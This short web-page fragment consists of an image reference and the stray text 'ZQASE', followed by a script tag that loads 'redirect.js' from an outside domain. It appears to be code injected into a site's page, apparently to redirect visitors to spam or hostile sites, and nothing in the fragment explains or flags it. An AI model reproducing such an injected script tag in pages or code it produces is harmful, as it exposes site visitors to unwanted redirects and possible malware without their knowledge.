 ZQASE<script src=https://aaa.aimarksix.com/redirect.js></script >